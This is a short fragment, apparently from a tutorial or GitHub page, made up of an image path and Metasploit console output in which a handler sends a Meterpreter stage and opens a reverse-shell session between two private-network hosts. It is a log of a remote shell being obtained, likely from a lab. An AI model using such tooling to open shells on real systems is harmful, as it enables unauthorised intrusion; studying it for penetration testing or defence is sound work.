 msf exploit(handler) > [*] Sending stage (956991 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.7:52841) at 2017
-08-14 04:52:51 +0700
sessions -i 1
[*] Starting interaction with 1...
meterpreter >